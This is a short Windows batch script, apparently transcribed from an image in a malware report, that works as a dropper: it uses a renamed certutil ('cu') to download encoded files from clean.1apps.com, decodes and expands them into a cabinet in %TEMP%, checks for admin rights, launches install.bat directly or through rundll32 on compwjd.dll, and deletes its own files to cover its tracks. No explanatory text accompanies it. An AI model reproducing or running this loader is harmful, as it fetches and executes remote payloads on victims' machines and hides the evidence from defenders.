 1 @echo off
2
3 if not exist "%PROGRAMFILES(x86)%" (
4 cu -urlcache -split -f "http://clean.1apps.com/2.txt" > nul
5 cu -decode -f 2.txt setup.cab > nul
6 del /f /q 2.txt > nul
7 ) else (
8 cu -urlcache -split -f "http://clean.1apps.com/3.txt" > nul
9 cu -decode -f 3.txt setup.cab > nul
10 del /f /q 3.txt > nul
11 )
12
13 del /f /q cu.exe > nul
14
15 if not exist "setup.cab" (goto EXIT)
16
17 expand setup.cab -F:* %TEMP% > nul
18 del /f /q setup.cab > nul
19
20 :CHECK_ADMIN
21 net session > nul
22 if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
23
24 :ADMIN
25 del /f /q %TEMP%\compwjd.dll > nul
26 %TEMP%\install.bat > nul
27 goto EXIT
28
29 :NONADMIN
30 rundll32 %TEMP%\compwjd.dll, EntryPoint "%TEMP%\install.bat"
31 goto EXIT
32
33 :EXIT
34 del /f /q %~dpnx0 > nul